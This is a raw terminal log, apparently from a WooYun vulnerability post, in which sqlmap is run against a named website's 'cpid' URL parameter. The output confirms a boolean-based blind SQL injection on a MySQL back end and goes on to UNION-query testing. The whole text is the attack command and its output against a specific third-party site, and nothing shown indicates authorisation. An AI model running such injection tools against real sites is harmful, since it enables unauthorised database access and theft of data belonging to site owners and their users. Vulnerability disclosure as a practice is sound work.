 [root@Hacker~]# Sqlmap -u http://www.jzjsxy.com/cpinfo.php?cpid=20 --table
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:10:51
[19:10:52] [INFO] testing connection to the target url
[19:10:52] [INFO] testing if the url is stable, wait a few seconds
[19:10:53] [INFO] url is stable
[19:10:53] [INFO] testing if GET parameter 'cpid' is dynamic
[19:10:53] [INFO] confirming that GET parameter 'cpid' is dynamic
[19:10:59] [INFO] GET parameter 'cpid' is dynamic
[19:11:00] [WARNING] reflective value(s) found and filtering out
[19:11:00] [INFO] heuristic test shows that GET parameter 'cpid' might be inject
able (possible DBMS: MySQL)
[19:11:00] [INFO] testing for SQL injection on GET parameter 'cpid'
[19:11:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:11:05] [INFO] GET parameter 'cpid' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[19:11:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:11:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:11:06] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be MySQL. Do you wan
t to skip test payloads specific for other DBMSes? [Y/n] y
[19:11:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:11:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[19:11:13] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
www.wooyun.org